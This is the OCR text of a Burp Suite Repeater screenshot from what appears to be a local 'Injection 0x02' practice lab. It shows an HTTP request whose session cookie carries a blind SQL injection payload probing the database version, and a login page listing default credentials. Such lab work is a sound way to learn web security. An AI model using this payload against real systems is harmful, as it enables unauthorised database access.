 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: ht
Request
Pretty Raw Hex \n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Dest: document
4 Referer: http://localhost/labs/i0x02.php
5 Accept-Encoding: gzip, deflate, br
6 Cookie: session=6967cabefd763ac1a1a88e11159957db' and
substring((select version()), 1, 1) = '7'#
7 Connection: keep-alive
8
9
Search 0 highlights
Response
Pretty Raw Hex Render \n
Labs / Injection 0x02
Default credentials: jeremy:jeremy
Login
Username
Username
Password
Password
Log in
Inspector
Request attribute
Request query pa
Request body par
Request cookies
Request headers
Done
Event log All issues